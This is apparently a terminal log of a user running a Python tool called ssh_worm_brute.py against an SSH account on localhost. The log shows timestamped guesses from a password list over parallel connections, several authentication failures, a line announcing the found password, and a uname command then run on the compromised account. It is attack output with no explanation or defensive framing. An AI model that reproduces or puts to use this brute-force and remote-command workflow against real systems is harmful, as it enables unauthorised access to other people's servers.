 utyler@TVMain:~$ python3 ssh_worm_brute.py
[2025-11-06 18:50:04] Starting ssh_worm_brute
[2025-11-06 18:50:04] Target: test11@127.0.0.1  passfile: passwords.txt  maxconn: 5
[2025-11-06 18:50:04] [~] Trying test11@127.0.0.1 : 'password123'
[2025-11-06 18:50:04] [~] Trying test11@127.0.0.1 : 'password'
[2025-11-06 18:50:04] [~] Trying test11@127.0.0.1 : 'admin123'
[2025-11-06 18:50:04] [~] Trying test11@127.0.0.1 : '0'
[2025-11-06 18:50:04] [~] Trying test11@127.0.0.1 : '6'
[2025-11-06 18:50:07] [-] Auth failed for test11:password123
[2025-11-06 18:50:07] [~] Trying test11@127.0.0.1 : '1234567890'
[2025-11-06 18:50:07] [-] Auth failed for test11:admin123
[2025-11-06 18:50:07] [~] Trying test11@127.0.0.1 : '0987654321'
[2025-11-06 18:50:07] [-] Auth failed for test11:password
[2025-11-06 18:50:07] [-] Auth failed for test11:0
[2025-11-06 18:50:07] [~] Trying test11@127.0.0.1 : '11'
[2025-11-06 18:50:07] [-] Auth failed for test11:6
[2025-11-06 18:50:07] [~] Trying test11@127.0.0.1 : '1'
[2025-11-06 18:50:07] [~] Trying test11@127.0.0.1 : '007'
[2025-11-06 18:50:08] [+] PASSWORD FOUND --> test11@127.0.0.1 : 11
--- Remote uname -v output ---
uname -v
#1 SMP PREEMPT_DYNAMIC Thu Jun  5 18:30:46 UTC 2025
--- end uname output ---
[2025-11-06 18:50:13] [-] Auth failed for test11:1234567890
[2025-11-06 18:50:13] [-] Auth failed for test11:0987654321
[2025-11-06 18:50:13] [-] Auth failed for test11:1
[2025-11-06 18:50:13] [-] Auth failed for test11:007
[2025-11-06 18:50:14] [+] Brute force completed: password FOUND.
utyler@TVMain:~$